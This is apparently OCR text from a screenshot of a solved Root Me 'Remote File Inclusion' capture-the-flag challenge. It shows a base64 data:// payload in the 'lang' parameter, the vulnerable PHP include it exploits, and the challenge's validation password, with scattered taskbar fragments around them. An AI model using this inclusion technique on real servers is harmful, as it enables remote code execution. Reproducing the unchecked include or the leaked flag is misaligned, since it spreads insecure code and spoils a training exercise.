 Facebook
Troye Sivan - Angel Baby (Visualis
Challenges/Web - Server : Remot
Remote File Inclusion
Not secure
challenge01.root-me.org/web-serveur/ch13/?lang=data://text/plain;base64,PD9waHANCiRob21lcGFnZSA9IGZpbGVfZ2V0X2NvbnRlbnRzKCdpbmRleC5waHAnKTsNCm...
Root Me
publier des solutions sur internet est interdit
: ">Français | ">English
%jx)�
: Français | English
HackBar
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
3
<!--?php
/*
Congratz!
Le mot de passe de validation est :
The validation password is :
R3m0t3_iS_r3aL1y_3v1l
*/
$language="en";
if ( isset($_GET["lang"]) ){
$language = $_GET["lang"];
}
include($language."_lang.php");
?--> == $0
<html>
<head>…</head>
<body>…</body>
</html>
<!-->
Styles
Computed
:hov .cls
No matching selector or sty
Type here to search
29°C Nhiều mây
ENG
1:59 AM
4/15/2023
18